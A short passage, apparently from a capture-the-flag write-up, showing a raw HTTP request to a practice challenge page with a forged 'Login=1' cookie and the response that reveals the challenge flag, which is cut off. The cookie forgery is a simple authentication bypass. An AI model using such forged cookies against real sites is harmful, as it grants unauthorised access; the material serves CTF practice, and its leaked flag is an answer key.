 GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Login=1
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Mar 2020 09:17:24 GMT
Content-Type: text/html
Connection: close
Via: 1008
Content-Length: 43
flag:nctf{cookie_is_different_from_ses